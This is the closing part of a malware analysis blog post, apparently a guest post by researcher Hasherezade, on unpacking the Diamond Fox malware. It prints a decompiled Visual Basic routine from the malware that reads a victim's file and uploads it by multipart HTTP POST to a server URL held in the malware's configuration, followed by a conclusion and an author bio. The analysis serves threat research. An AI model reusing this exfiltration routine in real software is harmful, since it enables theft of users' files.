Public Sub Proc_0_29_407344(arg_C, arg_10, arg_14) '407344
  'Data Table: 401634
  Dim var_AC As Variant
  Dim var_104 As String
  Dim var_D0 As Variant
  loc_407103: If ((FileLen(arg_C) > &HA) And Proc_0_13_403BB4(arg_C)) Then
  loc_407108:   On Error Resume Next
  loc_407111:   Set var_98 = New
  loc_40711B:   var_9C = Proc_0_50_404348()
  loc_407123:   If arg_14 Then
  loc_40715F:     var_90 = Mid$(CStr(StrConv(CVar(Proc_0_35_403E94(arg_C)), &H80, 0)), 2, var_E0)
  loc_407175:   Else
  loc_40717F:     var_90 = Proc_0_35_403E94(arg_C)
  loc_407182:   End If
  loc_4071D2:   var_104 = "--" & var_9C & vbCrLf & "Content-Disposition: " & "form-data" & "; " & "Name" & "=""" & Left$(Me(124), 3) & """; filename="""
  loc_40726D:   var_AC = StrConv(var_104 & arg_10 & """" & vbCrLf & "Content-Type" & ": file" & vbCrLf & vbCrLf & var_90 & vbCrLf & "--" & var_9C & "--", &H80, 0)
  loc_407289:   Set var_138 = var_98
  loc_4072A1:   var_D0 = False
  loc_4072D0:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_24 ("POST", Me(16) & "?" & Left$(Me(124), 3) & "=" & "1")
  loc_407304:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_28 ("Content-Type", "multipart/" & "form-data" & "; boundary=" & var_9C)
  loc_407320:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_34 (var_AC)
  loc_407329:   Set var_138 = Nothing
  loc_407334:   Set var_98 = Nothing
  loc_407337: End If
  loc_407342: Result &HFF End Sub 'Integer
End Sub
Conclusion
Unpacking Diamond Fox is not difficult, provided we know a few tricks that are typical for this malware family. Fortunately, the resulting code is no further obfuscated. The authors left some open strings that make functionality of particular blocks of code easy to guess. In the next post, we will have a walk through the decompiled code and see the features provided by the latest version of Diamond Fox.
This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.
13/13